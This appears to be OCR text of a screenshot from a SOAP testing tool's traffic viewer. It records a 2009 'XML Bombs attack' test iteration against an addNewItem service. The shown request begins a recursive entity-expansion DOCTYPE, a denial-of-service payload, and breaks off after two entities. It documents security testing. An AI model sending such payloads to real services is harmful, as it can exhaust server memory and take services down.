 SOAP
Traffic Viewer
Name
Name: Traffic Viewer
Tool Settings
Test Run: 11/12/2009 09:25:51 AM - addNewItem
Attacks: All Iteration: XML Bombs attack
Request Response
Header
Request: 3.8 KB (3,896 Bytes) Server response time: 296 ms
Literal Tree Element
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE SOAP-ENV:Envelope [
<!ELEMENT SOAP-ENV:Envelope ANY>
<!ATTLIST SOAP-ENV:Envelope entityReference CDATA #IMPLIED>
<!ENTITY x0 "SOAtest!">
<!ENTITY x1 "&x0;&x0;">